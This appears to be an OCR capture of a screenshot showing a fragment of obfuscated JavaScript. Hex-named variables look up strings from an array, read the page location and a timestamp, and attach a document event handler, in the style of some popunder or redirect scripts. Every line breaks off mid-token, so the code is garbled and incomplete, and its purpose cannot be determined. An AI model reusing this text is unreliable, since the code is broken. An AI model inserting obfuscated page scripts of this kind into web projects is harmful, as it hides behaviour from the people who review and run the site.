
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]
();const _0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());